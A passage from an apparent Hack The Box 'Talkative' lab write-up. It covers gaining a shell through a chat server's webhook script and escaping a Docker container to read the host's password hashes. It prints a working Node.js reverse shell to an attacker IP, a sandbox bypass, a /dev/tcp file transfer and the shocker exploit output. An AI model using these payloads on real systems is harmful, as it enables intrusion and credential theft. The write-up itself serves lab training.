
We're admin now! But… No conversations??

After fumbling around, I found that there's an "Administration" dashboard:

Then, right off the bat, I saw "Integrations":

Hmm… Maybe we can create some webhooks?
Let's try to create a "New integration":




Hmm? Script?
According to the documentation, the webhook uses ES2015 / ECMAScript 6 scripts (JavaScript) to process the request.
That being said, we can create a webhook that when a message is sent, it'll trigger a reverse shell payload!


The Node.js Reverse shell payload is from revshells.com:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(4443, "10.10.14.6", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Then, we can call the webhook via the URL:


Note: I changed to "Incoming Webhook Integration", as it's easier to exploit.
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:19:17(HKT)]
└> nc -lnvp 4443
listening on [any] 4443 ...
However, the reverse shell payload doesn't work…
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:21:19(HKT)]
└> curl http://talkative.htb:3000/hooks/yrGtgcuoABYtBq5nc/9XPMCbtQotENyDwtogtujo89EvX7n7aQRaRa4y4roaFcKwJR
{"success":false}
After reading a writeup from 0xdf, looks like the require keyword may not be available in the given context.
To fix that, we can add the following line:
const require = console.log.constructor('return process.mainModule.require')();
Fixed Node.js reverse shell payload:
(function(){
    const require = console.log.constructor('return process.mainModule.require')();
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(4443, "10.10.14.6", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Next, update the script again and it should work:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:19:17(HKT)]
└> nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.155] 38404
whoami; hostname; id; hostname -i
root
c150397ccd63
uid=0(root) gid=0(root) groups=0(root)
172.17.0.3
Nice! I'm root on Docker container 172.17.0.3!
172.17.0.3 Docker root to host root
Again, enumerate the Docker container and see what's interesting to us.
Capabilities:
capsh --print
/bin/bash: line 17: capsh: command not found
Hmm… There's no capsh, and we couldn't check the capabilities of the container.
Luckily, there's another way.
According to this StackOverflow post, we can view the capabilities via:
cat /proc/1/status | grep Cap
CapInh:	0000000000000000
CapPrm:	00000000a80425fd
CapEff:	00000000a80425fd
CapBnd:	00000000a80425fd
CapAmb:	0000000000000000
And:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:35:11(HKT)]
└> capsh --decode=00000000a80425fd
0x00000000a80425fd=cap_chown,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Nice!
Then, according to HackTricks, we can abuse the capabilities to escape the Docker container!

By checking the capabilities, there's a capability called CAP_DAC_READ_SEARCH!
Next, again from HackTricks, we can use an exploit called shocker to read arbitrary files on the host machine!

Dynamically compile the shock exploit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:43:28(HKT)]
└> nano shocker.c
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:43:33(HKT)]
└> gcc shocker.c -o shocker
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:44:17(HKT)]
└> file shocker
shocker: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d014a2c1e6fb7cb434e5d0d472015f17cb9a4757, for GNU/Linux 3.2.0, not stripped
But… How to transfer it…
After poking around, I found that the Docker container has perl installed:
which perl
/usr/bin/perl
Hmm, maybe we can use perl to transfer files?
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|18:51:04(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
perl -e 'use File::Fetch;my $url = "http://10.10.14.6/shocker";my $ff = File::Fetch->new(uri => $url);my $file = $ff->fetch() or die $ff->error;'
Can't locate File/Fetch.pm in @INC (you may need to install the File::Fetch module) (@INC contains: /etc/perl /usr/local/lib/x86_64-linux-gnu/perl/5.28.1 /usr/local/share/perl/5.28.1 /usr/lib/x86_64-linux-gnu/perl5/5.28 /usr/share/perl5 /usr/lib/x86_64-linux-gnu/perl/5.28 /usr/share/perl/5.28 /usr/local/lib/site_perl /usr/lib/x86_64-linux-gnu/perl-base) at -e line 1.
BEGIN failed--compilation aborted at -e line 1.
Nope. It requests File::Fetch module, and we can't install any modules because of offline machine.
After reading writeup from 0xdf, I learned that we can transfer files using a file descriptor (fd) and socket via Bash:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:00:45(HKT)]
└> cat shocker | nc -lnvp 1337
listening on [any] 1337 ...
exec 3<>/dev/tcp/10.10.14.6/1337
cat <&3 > /tmp/shocker
^C
By doing so, the Docker container will connect the our netcat listener's socket, and write the raw bytes of shocker binary to file descriptor 3. Then, redirect the output of file descriptor 3 to /tmp/shocker.
Note: You'll need to exit (Ctrl + C) the reverse shell, because there's no end to the socket.
Get back a reverse shell:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:01:46(HKT)]
└> nc -lnvp 4443
listening on [any] 4443 ...
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:01:49(HKT)]
└> curl http://talkative.htb:3000/hooks/yrGtgcuoABYtBq5nc/9XPMCbtQotENyDwtogtujo89EvX7n7aQRaRa4y4roaFcKwJR
{"success":false}
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:01:46(HKT)]
└> nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.155] 38912
ls -lah /tmp/shocker
-rw-r--r-- 1 root root 17K Aug 12 11:01 /tmp/shocker
Nice! The shock binary has been transfered!
Let's run the exploit, so that we can read host machine's /etc/shadow file!
chmod +x /tmp/shocker
/tmp/shocker /etc/shadow /tmp/shadow
/tmp/shocker: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by /tmp/shocker)
Oh… Looks like the libc version is way too new, and the Docker container libc version doesn't support version GLIBC_2.34.
"libc" means standard C library.
To solve this issue, we need to compile the shocker.c as a static binary: (From writeup https://fdlucifer.github.io/2022/04/10/talkactive/)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:23:18(HKT)]
└> gcc -Wall -std=c99 -O2 shocker.c -static -o shocker_static
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:25:51(HKT)]
└> file shocker_static
shocker_static: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=ec0f255ee8428233b3bf5edcf64fa1b930d33c15, for GNU/Linux 3.2.0, not stripped
Transfer it again and we should good to go:
/tmp/shocker /etc/shadow /tmp/shadow
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]

<enter>

[*] Resolving 'etc/shadow'
[*] Found lib32
[*] Found ..
[*] Found lost+found
[*] Found sbin
[*] Found bin
[*] Found boot
[*] Found dev
[*] Found run
[*] Found lib64
[*] Found .
[*] Found var
[*] Found home
[*] Found media
[*] Found proc
[*] Found etc
[+] Match: etc ino=393217
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found modules-load.d
[*] Found lsb-release
[*] Found rsyslog.conf
[*] Found rc6.d
[*] Found calendar
[*] Found fstab
[*] Found shadow
[+] Match: shadow ino=393228
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x0c, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x0c, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
Success!!
cat /tmp/shadow
root:$6${Redacted}:19066:0:99999:7:::
[...]
saul:$6${Redacted}:19058:0:99999:7:::
Nice! Let's try to crack root's password hash:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:27:40(HKT)]
└> nano root.hash
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:27:47(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt root.hash
[...]
But no dice…
Note: You can just get the root flag in here, but I decided to get a root shell.
To get a root shell on the host machine, we can abuse a capability called CAP_DAC_OVERRIDE.
According to HackTricks, shocker.c also has the capability of writing files. Although it doesn't shown in the previous decoded CapEff, the exploit works.
